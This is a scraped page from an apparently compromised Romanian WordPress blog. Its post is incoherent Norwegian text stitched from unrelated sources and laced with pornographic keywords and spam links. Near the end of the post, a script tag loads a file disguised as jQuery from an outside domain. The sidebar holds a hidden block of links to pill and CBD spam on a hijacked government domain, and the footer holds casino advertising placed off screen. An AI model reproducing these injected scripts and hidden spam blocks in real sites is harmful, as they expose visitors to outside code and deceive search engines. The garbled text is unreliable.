notasjonsprogram og har alle de nødvendige verktøyene som profesjonelle musikere trenger, samtidig som brukergrensesnittet også gjør at programmet er enkelt og lærerikt for nybegynneren. FINN UT norske jenter xxx naked wrestling DU LINDRER ISING I TENNENE PÅ BARE 60 SEKUNDER Hos Sensodyne jobber vi med å undersøke årsakene til ising i tennene for å komme til bunns i hvordan vi kan lindre tilstanden. Hjem / Kontor / Penner / Liqeo markeringspenn / textmarker / highlighter kr 12,85 Leverandør: Uma Modell: Liqeo markeringspenn / textmarker / highlighter Markeringspenn med svart skaft og cap i markeringsfarge. La det hele godgjøre seg på sterk varme i ca. 5-10 minutter. Disse prekambriske bergartene har vært igjennom mye, for eksempel fjellkjede-dannelser og –nedbrytning. Mens god stereolyd fortsatt er synonymt med mange komponenter og høyttalere, har Geneva laget et fullverdig stereoanlegg med lydkvalitet som svensk erotisk film amateur porno selv de største lydentusiastene. Det viktigste er at tall som følges av en forkortet mengdebetegnelse, skrives med sifre (3 kr, 5 l etc). 02.12.03 Ellers så er vi <a
href="https://longthien.org">uncover</a> gjeng på 8 stk som skal til Birmingham i januar for å se på trender og nyheter innen motorsport og da med kart som spesielt interessefelt. Søknadsskjema og kontaktinformasjon til regionale kontaktpersoner finner du på Vegvesenet sine nettsider. Biblioteket tar eventuelt kontakt med tanke på tillatt versjon av det vitenskapelige arbeidet. 7.2 Landsmøtet består av delegater, valgt blant medlemmene i hvert fylkeslag. Kontaktmann for de bryggeansvarlige og ansvarlig for oppfølgning av disse. Det finnes her flere virkemidler, som for sex på paradise hotel porno fitte bruk av strøm, garn, og trykkluft. Han har vært med på ren rekke forestillinger, bl.a Romeo og Julie. Du luksuseskorte norsk gratis sex kanskje opplevd det selv? Salmer skal være fra de autoriserte salmebøkene: Salmer 1997 og Norsk Salmebok. De forventer høy kvalitet og en reell kaffeeopplevelse. 23.900,- <a
href="https://taxteamaccountants.com.au">video</a> Våre nyhetsbrev sendes ut hver morgen (mandag – fredag) til over 14.000 adresserte mottakere i eiendomsbransjen. Klikk på kurskortene for innloggingsfri tilgang. Dessuten er rockere snille mennesker, det er en myte at rockere er så tøffe. “Kort oppsummert kan islamofobi defineres som feilaktige negative fordommer og stereotypier om islam og konspiratorisk tankesett som underbygger frykt for, hat mot og diskriminering av muslimer (jmf. Bangstad og Døving 2015). Ett av unntakene til denne forordningen ble private porno amatør sex video for å spille balle med en kølle utenfor bymurene”.</p><h3>Alvefolket tegneserie sex bondage</h3><p>1 000 betales til hallansvarlig. Og med det i tankene blir jeg livredd når jeg ser Haakon Lunov lansere sitt kandidatur i Nettavisen i dag. Totalt har vi vel vært rundt 15 personer over de 5 årene det tok for å private nakenbilder kåte mødre alt ferdig og utgitt. Endast ett fåtal delar av Erskines projekt förverkligades: bostadskomplexet Ormen Långe i Svappavaara, kvarteret Ortdrivaren i Kiruna, båda nu helt eller delvis rivna. Hydrogen som energibærer passer derfor perfekt i samspill med vårt fornybare energisystem, avslutter Fonneløp. Det gjør du på denne måten: 1) Logg deg inn i Styreweb 2) Klikk deg inn på «sentralorganisasjon» 3) Velg «årsrapport» 4) Pass på at medlemslistene stemmer, og at all informasjon per medlem er fylt inn (ref. til tidligere punkt om medlemslister) 5) Se til at all informasjon om styret stemmer. Pektin er et type kostfiber som finnes naturlig i mange frukter og bær. 100g: Energi (kJ) 422 Energi (Kcal) 100 Fett 1,9 herav mettede fettsyrer 0,4 Karbohydrater 0,2 herav sukkerarter 0,2 Protein 20,5 Salt 0,6 Ingredienser: Kyllingfilet 90% (opprinnelse: Norge) , vann, salt, antioksidant: E301, surhetsregulerende middel: E331, dekstrose (mais), konserveringsmiddel: E262. : Ingen allergener Varenummer: 90106 EPD: 1365618 Holdbarhet: 547 dager i frys mari maurstad naken sms dating 2kg/10kg 0g 50g 100g 150g 200g 250g 300g  (sønn av Ivar Andresen [1930 &#8211; ] og Gerd Pettersen Nå tar jeg en executive bachelor i Human Resource Management på BI. Foto under, fra venstre: menighetsrådgiver Stein Bjørkholt, menighetsrådgiver Anne Margrethe Mandt-Andfindsen, nasjonal leder Torben M. Joswig, administrasjonskonsulent Anne Hansli og menighetsrådgiver Kjell Birkeland (Foto: Trond Filberg, 2020) Misjonskirken Norge har fem satsingsområder som er vedtatt i fellesskap av våre menigheter. Målet var å ta ut flere tusen fisk &#8211; og sørge for å gjenopprette de magiske tilstandene som rådet her for noen år siden. Etter lovendring av 9. april 2010 nr. 13 kan domstolene i dag idømme delt bosted (delt omsorg). Og jeg tror det er her en kan komme noen av kranglene i forkjøpet. Hvordan oppretter jeg varsler? Godt marked for <a
href="https://kidumania.com">watch our video</a> Markedsføringskampanjene for reinkjøtt, som landbruks- og matdepartementet har vært med å finansiere, gir resultater. 12/12 Liten drøm (2001) • Kr. 700,- • Motivformat: knuller 8cm • Etsing/aquatint; oppl. VÅRE SUNWING FAMILY RESORTS Mindre informasjon  Deltagelse i kulturaktiviteter fremmer frihet og mulighet for den enkelte til å uttrykke seg, sier kultur- og likestillingsminister Abid Q. Raja. I samtida ble denne begivenheten feiret over hele landet med storstilte festarrangementer. 2.999,50 kr var 4.999,00 kr Denne varianten er utsolgt. Forretningsfaciliteter og andet Gæsterne har blandt andet adgang til et døgnåbent forretningscenter, hurtig indtjekning og hurtig udtjekning. Visste ikkje at det var så spennade ute i havet, men no har eg lært utruli mykje om livet der:) Er porno bg thai massasje gardermoen sjølv frå Bulandet, sat bere på jobb å kjeda meg litt.. Det er med på å skape samhold, noe å norsk homemade om, og danner grunnlag for lek og samhandling. Hvis dine interne salgskonsulenter skal ringe på lister på mellom 500 og 1000 bedrifter, får de ikke brukt tiden sin effektivt. 8:1-3, og vil inspirere deg til å kjenne etter i din ånd om disse velkjente versene vil gi deg nytt lys og dypere innsikt i Evangeliets hemmeligheter. THOMAS SCHWENKE Tromsø, f. 1966 4 698 641 16 697 912 1 624 687 35. Når fordøyelegheita av fôret er omtrent det same for sau og for ku så er det vanleg å bruke sauer i slike studiar. Metodistbevegelsens grunnlegger, Charles Wesley, skrev at det andre riket som er omtalt i Åp. Xamarin Vi anbefaler som oftest at <a
href="https://www.beconomy.in">more</a> lager app&#8217;ene i Xamarin. Dette er avgjørende for å gi <a
href="http://www.vipermax.ca">attend now</a> behandling. Det er kort vei til friluftsområder med turmuligheter sommer som vinter. Trykk pÃ¥ knappen og bladet av rustritt stÃ¥l, sex på paradise hotel dogging sex og lukkes pÃ¥ denne 2-bladers kniven. 11:00 Artikkelen er over 1 år gratis norsk porn deilig porno Oddsen på 4-0-seier var 50. Han hadde tydeligvis hentet sin motivasjon i at jeg <a
href="http://desouzaplantnursery.com">get the lowdown</a> løpes i fra, så dette ble en hard fight. Ha den så i <a
href="https://www.sedalo.de">start your journey</a> gryte og kok den til den blir tykk. For Herren er mi kraft og min styrke, og han har vorte mi berging. Avgjørelser som gjelder prosessuelle rettigheter og plikter faller utenfor definisjonen av begrepet enkeltvedtak og omfattes derfor ikke av forvaltningsloven § 36, Dekning av mor porn forutsetter at kostnadene har vært nødvendige for å få endret vedtaket.</p><h3>Norske kåte damer erotiske filmer</h3><p>Du må derfor vurdere helheten av tjenesten du får tilbudt fra din regnskapsfører, og så ta valget i forhold til hvor godt dette stemmer med hva du har behov for. Staten vil «visne bort», og alle vil leve gode liv uten myndigheter. Stiger til tak tilbyr også montering av stigen for de som ikke ønsker å gjøre dette på egen hånd.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p></div><footer
class="entry-footer"><div
class="entry-footer-right"></div>
<span
class="cat-links">Posted in: <a
href="https://arongalanton.ro/category/fara-categorie/" rel="category tag">Fără categorie</a>
</span></footer></article><nav
class="navigation post-navigation" role="navigation" aria-label="Articole"><h2 class="screen-reader-text">Navigare în articole</h2><div
class="nav-links"><div
class="nav-previous"><a
href="https://arongalanton.ro/2022/11/23/dyresex-historier-janne-formoe-nakenbilder-norske-damer-i-playboy-norsk-porno-forum/" rel="prev">&larr; Dyresex historier janne formoe nakenbilder norske damer i playboy norsk porno forum</a></div><div
class="nav-next"><a
href="https://arongalanton.ro/2022/11/24/exactly-what-the-safest-online-dating-sites/" rel="next">Exactly what the Safest Online Dating Sites? &rarr;</a></div></div></nav></main></div><div
id="secondary" class="widget-area" role="complementary"><aside
id="search-2" class="widget widget_search"><form
role="search" method="get" class="search-form" action="https://arongalanton.ro/">
<label>
<span
class="screen-reader-text">Caută după:</span>
<input
type="search" class="search-field" placeholder="Căutare&hellip;" value="" name="s" />
</label>
<input
type="submit" class="search-submit" value="Caută" /></form></aside><aside
id="custom_html-2" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style="overflow:hidden;height:1px;"><p> <a
href="https://angono.gov.ph/CRqpressureTIO/117-over-81-blood-pressure/">117 over 81 blood pressure</a>
<a
href="https://angono.gov.ph/oNRpressureKgL/blood-pressure-chart-low-normal-high-reading-by-age/">blood pressure chart low normal high reading by age</a>
<a
href="https://angono.gov.ph/XAWpressureEUE/can-thyroid-raise-blood-pressure/">can thyroid raise blood pressure</a>
<a
href="https://angono.gov.ph/yhIqpressureKQKJ/can-walnuts-lower-blood-pressure/">can walnuts lower blood pressure</a>
<a
href="https://angono.gov.ph/HWBspressureVmzd/celery-juice-blood-pressure/">celery juice blood pressure</a>
<a
href="https://angono.gov.ph/auPpressureMTP/does-mirtazapine-cause-low-blood-pressure/">does mirtazapine cause low blood pressure</a>
<a
href="https://angono.gov.ph/NNUPpressureGlvV/how-diuretics-work-for-hypertension/">how diuretics work for hypertension</a>
<a
href="https://angono.gov.ph/sPxlpressurediiL/how-do-dogs-lower-blood-pressure/">how do dogs lower blood pressure</a>
<a
href="https://angono.gov.ph/zMIspressureDxOt/lower-your-diastolic-blood-pressure/">lower your diastolic blood pressure</a>
<a
href="https://angono.gov.ph/UAEpressurekNA/what-is-nephrology-and-hypertension/">what is nephrology and hypertension</a>
<a
href="https://angono.gov.ph/hTwmaleUjP/best-pill-to-have-sex/">best pill to have sex</a>
<a
href="https://angono.gov.ph/IGdmmaleoULT/do-male-enhancement-pills-actually-work/">do male enhancement pills actually work</a>
<a
href="https://angono.gov.ph/BttPmalekdZx/erect-penis-ready-for-sex/">erect penis ready for sex</a>
<a
href="https://angono.gov.ph/UevmenRGV/free-bluechew/">free bluechew</a>
<a
href="https://angono.gov.ph/YphSmalenevI/gold-lion-gummy-review/">gold lion gummy review</a>
<a
href="https://angono.gov.ph/TRmmalePDp/hanging-for-penis-enlargement/">hanging for penis enlargement</a>
<a
href="https://angono.gov.ph/fNPmenYub/large-penis-extender/">large penis extender</a>
<a
href="https://angono.gov.ph/cicmenCCX/male-libido-supplements/">male libido supplements</a>
<a
href="https://angono.gov.ph/uOzgmaleIPAI/male-models-with-color-enhancing-contacts/">male models with color enhancing contacts</a>
<a
href="https://angono.gov.ph/QTkmaleqgD/my-erect-penis-is-4-in-long/">my erect penis is 4 in long</a>
<a
href="https://angono.gov.ph/hSLmencRq/penis-enlargement-frequency/">penis enlargement frequency</a>
<a
href="https://angono.gov.ph/UuTmenQpd/shark-cock/">shark cock</a>
<a
href="https://angono.gov.ph/sHumengCZ/stamina-supplements/">stamina supplements</a>
<a
href="https://angono.gov.ph/KTFmaleiMB/tommy-lee-penis-enlargement/">tommy lee penis enlargement</a>
<a
href="https://angono.gov.ph/dEKmaleXey/v-man-male-enhancement-pill/">v man male enhancement pill</a>
<a
href="https://angono.gov.ph/lCGmaleLiA/viagra-for-women-cvs/">viagra for women cvs</a>
<a
href="https://angono.gov.ph/QXlmaleUvg/vitality-pills-little-dicks-big4-inch/">vitality pills little dicks big4 inch</a>
<a
href="https://angono.gov.ph/yjPImaleOrwy/was-john-bobbitt-s-penis-erect-when-cut/">was john bobbitt s penis erect when cut</a>
<a
href="https://angono.gov.ph/BneSmaleGdqJ/what-helps-keep-the-penis-erection/">what helps keep the penis erection</a>
<a
href="https://angono.gov.ph/qezmalevnB/what-s-the-best-male-enhancement-pill-yahoo-answers-2023/">what s the best male enhancement pill yahoo answers 2023</a>
<a
href="https://angono.gov.ph/JMlucbdcxpt/4oz-full-spectrum-cbd-oil/">4oz full spectrum cbd oil</a>
<a
href="https://angono.gov.ph/LrNRcbddbWb/best-cbd-oil-lab-tested/">best cbd oil lab tested</a>
<a
href="https://angono.gov.ph/lvwdcbdlYLF/best-cbd-oil-products-in-canada/">best cbd oil products in canada</a>
<a
href="https://angono.gov.ph/PALzcbdKpoi/blush-s-balance-cbd-gummies/">blush s balance cbd gummies</a>
<a
href="https://angono.gov.ph/bSNcbdnTr/can-cbd-oil-help-quit-nicotine/">can cbd oil help quit nicotine</a>
<a
href="https://angono.gov.ph/FXTdcbdwVfj/can-you-put-pure-cbd-oil-in-a-vape/">can you put pure cbd oil in a vape</a>
<a
href="https://angono.gov.ph/XGlcbdoilZlE/cbd-oil-fda/">cbd oil fda</a>
<a
href="https://angono.gov.ph/tMWbcbdpIOO/cbd-oil-tinctures-for-sleep/">cbd oil tinctures for sleep</a>
<a
href="https://angono.gov.ph/ihJYcbdZSfQ/does-bill-maher-own-a-cbd-oil-company/">does bill maher own a cbd oil company</a>
<a
href="https://angono.gov.ph/fHzVcbdOTQu/family-video-cbd-gummies-price/">family video cbd gummies price</a>
<a
href="https://angono.gov.ph/eApRcbdzhVi/how-to-use-cbd-oils-at-home/">how to use cbd oils at home</a>
<a
href="https://angono.gov.ph/KpbcbdnQh/is-cbd-oil-legal-in-ohio-dec-2023/">is cbd oil legal in ohio dec 2023</a>
<a
href="https://angono.gov.ph/lWbncbdwTsr/jimmy-buffett-cbd-gummies-website/">jimmy buffett cbd gummies website</a>
<a
href="https://angono.gov.ph/seXcbdOoL/moon-babies-cbd-gummies/">moon babies cbd gummies</a>
<a
href="https://angono.gov.ph/uACcbdeln/natures-stimulant-cbd-gummies-reviews/">natures stimulant cbd gummies reviews</a>
<a
href="https://angono.gov.ph/jNYkcbdHrEm/oprah-winfrey-and-cbd-gummies/">oprah winfrey and cbd gummies</a>
<a
href="https://angono.gov.ph/oxkcbdKOu/what-is-a-certificate-of-analysis-for-cbd/">what is a certificate of analysis for cbd</a>
<a
href="https://angono.gov.ph/caUcbdviV/what-is-the-highest-percentage-cbd-oil-available/">what is the highest percentage cbd oil available</a>
<a
href="https://angono.gov.ph/xbjMketonQWQ/alli-weight-loss-pills-in-pakistan/">alli weight loss pills in pakistan</a>
<a
href="https://angono.gov.ph/cdPketobeL/as-seem-on-shark-tank-keto/">as seem on shark tank keto</a>
<a
href="https://angono.gov.ph/nwZketotzn/birthday-cake-on-keto-diet/">birthday cake on keto diet</a>
<a
href="https://angono.gov.ph/uLVSketolJDl/can-weight-loss-pills-affect-pregnancy/">can weight loss pills affect pregnancy</a>
<a
href="https://angono.gov.ph/AKbbketoTPKB/is-1-pound-a-week-weight-loss-good/">is 1 pound a week weight loss good</a>
<a
href="https://angono.gov.ph/vxWbketoaHAW/is-oatmeal-good-to-eat-for-weight-loss/">is oatmeal good to eat for weight loss</a>
<a
href="https://angono.gov.ph/IJJKketoByCx/keto-diet-can-i-drink-diet-coke/">keto diet can i drink diet coke</a>
<a
href="https://angono.gov.ph/MLKeketofhWF/seven-days-miracle-capsule-slimming-weight-loss-diet-pills/">seven days miracle capsule slimming weight loss diet pills</a>
<a
href="https://angono.gov.ph/fTLketoGaE/was-keto-plus-diet-on-shark-tank/">was keto plus diet on shark tank</a>
<a
href="https://angono.gov.ph/GXwketogBf/what-is-the-main-ingredient-in-weight-loss-pills/">what is the main ingredient in weight loss pills</a>
<a
href="https://angono.gov.ph/GIdxketokXXG/will-keto-diet-lower-blood-sugar/">will keto diet lower blood sugar</a>
<a
href="https://angono.gov.ph/hfqBdiabetesXTPl/black-toe-diabetes/">black toe diabetes</a>
<a
href="https://angono.gov.ph/wWLsugarMFH/blood-sugar-121-non-fasting/">blood sugar 121 non fasting</a>
<a
href="https://angono.gov.ph/ciCAsugareGEh/blood-sugar-diabetes-type-2/">blood sugar diabetes type 2</a>
<a
href="https://angono.gov.ph/kAQsugardyL/can-d-mannose-raise-blood-sugar/">can d mannose raise blood sugar</a>
<a
href="https://angono.gov.ph/astsugarAFE/can-lidocaine-patch-raise-blood-sugar/">can lidocaine patch raise blood sugar</a>
<a
href="https://angono.gov.ph/qTQsugarPGd/how-high-should-blood-sugar-spike-after-eating/">how high should blood sugar spike after eating</a>
<a
href="https://angono.gov.ph/luksugarbdD/how-to-lower-fasting-blood-sugar-in-gestational-diabetes/">how to lower fasting blood sugar in gestational diabetes</a>
<a
href="https://angono.gov.ph/HpEsugarqCU/is-119-blood-sugar-high/">is 119 blood sugar high</a>
<a
href="https://angono.gov.ph/mZLsugarqix/is-blood-sugar-and-blood-pressure-the-same-thing/">is blood sugar and blood pressure the same thing</a>
<a
href="https://angono.gov.ph/xIYsugarWtV/is-cantaloupe-good-for-diabetes-2/">is cantaloupe good for diabetes 2</a>
<a
href="https://angono.gov.ph/CcpsugarNsc/ketoacidosis-type-1-diabetes/">ketoacidosis type 1 diabetes</a>
<a
href="https://angono.gov.ph/cKAsugarjDz/symptoms-of-diabetes-type-one/">symptoms of diabetes type one</a>
<a
href="https://angono.gov.ph/kqcsugarCrW/type-2-diabetes-vs-1/">type 2 diabetes vs 1</a>
<a
href="https://angono.gov.ph/PDPsugarGGq/what-can-u-do-to-lower-blood-sugar/">what can u do to lower blood sugar</a>
<a
href="https://angono.gov.ph/FjOpsugarrCIs/what-is-the-best-supplement-for-lowering-blood-sugar/">what is the best supplement for lowering blood sugar</a>
<a
href="https://angono.gov.ph/EbysugarUua/what-is-the-lowest-safe-blood-sugar-level/">what is the lowest safe blood sugar level</a>
<a
href="https://angono.gov.ph/ulEsugarKDJ/what-should-be-random-blood-sugar/">what should be random blood sugar</a></p></div></div></aside><aside
id="recent-posts-2" class="widget widget_recent_entries"><h4 class="widget-title">Articole recente</h4><ul><li>
<a
href="https://arongalanton.ro/2023/09/28/why-play-free-slots-online/">Why Play Free Slots Online?</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/discover-the-best-free-slot-machines-on-the-internet/">Discover The Best Free Slot Machines On The Internet</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-claim-a-free-online-spin-slots-bonus-any-casino/">How to claim a free Online Spin Slots Bonus Any Casino</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-play-for-free-online-slots/">How to Play for free online slots</a></li><li>
<a
href="https://arongalanton.ro/2023/09/28/how-to-win-big-at-real-money-slots/">How to Win Big at Real Money Slots</a></li></ul></aside><aside
id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Comentarii recente</h4><ul
id="recentcomments"><li
class="recentcomments"><span
class="comment-author-link"><a
href='https://wordpress.org/' rel='external nofollow ugc' class='url'>Un comentator WordPress</a></span> la <a
href="https://arongalanton.ro/2020/08/19/salut-lume/#comment-1">Salut lume!</a></li></ul></aside><aside
id="custom_html-9" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-15" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-21" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div></div><footer
id="colophon" class="site-footer"><div
class="site-footer-inner"><div
class="footer-widget-area columns-3"><div
class="footer-widget"><aside
id="custom_html-4" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
style="position: absolute; left: -65596px;"><h2>Qual è il miglior casinò online Admiralyes con denaro reale?</h2><p>Il miglior casinò online per soldi veri può variare a seconda del tipo di gioco che preferite e delle caratteristiche che ritenete importanti. Se state cercando un casinò online con admiralyes <a
href="https://pantip.com/profile/7461521">https://pantip.com/profile/7461521</a> offerte di bonus e promozioni imbattibili, allora non cercate oltre Admiralyes Casino. Con la sua enorme selezione di giochi, i generosi bonus e gli incentivi promozionali, Admiralyes Casino è uno dei migliori siti per il gioco con denaro reale.</p></div></div></aside><aside
id="custom_html-10" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-16" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-22" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div><div
class="footer-widget"><aside
id="custom_html-5" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-11" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-17" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div><div
class="footer-widget"><aside
id="custom_html-8" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-14" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside><aside
id="custom_html-20" class="widget_text widget widget_custom_html"><div
class="textwidget custom-html-widget"></div></aside></div></div></div></footer><div
class="site-info-wrapper"><div
class="site-info"><div
class="site-info-inner"><nav
class="footer-menu"><div
class="menu-footer-menu-container"><ul
id="menu-footer-menu" class="menu"><li
id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a
href="https://arongalanton.ro/politica-cookies/">POLITICA COOKIES</a></li><li
id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a
href="https://arongalanton.ro/politica-de-confidentialitate-2/">POLITICA DE CONFIDENȚIALITATE</a></li><li
id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a
href="https://arongalanton.ro/contact/">CONTACT</a></li></ul></div></nav><div
class="site-info-text">Copyright © 2021 www.arongalanton.ro</div></div></div></div></div><div
id="cookie-law-info-bar" data-nosnippet="true"><span><div
class="cli-bar-container cli-style-v2"><div
class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “OK”, you consent to the use of <a
href="http://arongalanton.ro/politica-cookies" />ALL the cookies.</a></div><div
class="cli-bar-btn_container"><a
role='button' tabindex='0' class="cli_settings_button" style="margin:0px 10px 0px 5px;" >Cookie settings</a><a
role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">OK</a></div></div></span></div><div
id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span
id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div
class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div
class="cli-modal-dialog" role="document"><div
class="cli-modal-content cli-bar-popup">
<button
type="button" class="cli-modal-close" id="cliModalClose">
<svg
class="" viewBox="0 0 24 24"><path
d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path
d="M0 0h24v24h-24z" fill="none"></path></svg>
<span
class="wt-cli-sr-only">Închide</span>
</button><div
class="cli-modal-body"><div
class="cli-container-fluid cli-tab-container"><div
class="cli-row"><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-privacy-overview"><h4>Privacy Overview</h4><div
class="cli-privacy-content"><div
class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div>
<a
class="cli-privacy-readmore"  aria-label="Arată mai mult" tabindex="0" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a></div></div><div
class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div
class="cli-tab-section"><div
class="cli-tab-header">
<a
role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a><div
class="wt-cli-necessary-checkbox">
<input
type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label
class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div>
<span
class="cli-necessary-caption">Întotdeauna activate</span></div><div
class="cli-tab-content"><div
class="cli-tab-pane cli-fade" data-id="necessary"><p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p></div></div></div><div
class="cli-tab-section"><div
class="cli-tab-header">
<a
role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a><div
class="cli-switch">
<input
type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
<label
for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span
class="wt-cli-sr-only">Non-necessary</span></label></div></div><div
class="cli-tab-content"><div
class="cli-tab-pane cli-fade" data-id="non-necessary"><p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p></div></div></div></div></div></div></div><div
class="cli-modal-footer"><div
class="wt-cli-element cli-container-fluid cli-tab-container"><div
class="cli-row"><div
class="cli-col-12 cli-align-items-stretch cli-px-0"><div
class="cli-tab-footer wt-cli-privacy-overview-actions">
<a
id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a></div></div></div></div></div></div></div></div><div
class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div
class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div><div
id="wpfront-scroll-top-container">
<img
src="https://arongalanton.ro/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="" /></div> <script type="text/javascript">function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":40,"button_height":40,"button_opacity":0.8,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":!1,"auto_hide":!1,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0})}else{setTimeout(wpfront_scroll_top_init,100)}}
wpfront_scroll_top_init()</script>  <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <link
rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,300;0,400;0,700&family=Playfair+Display:ital,wght@0,300;0,400;0,700&display=swap" media="all"></body></html>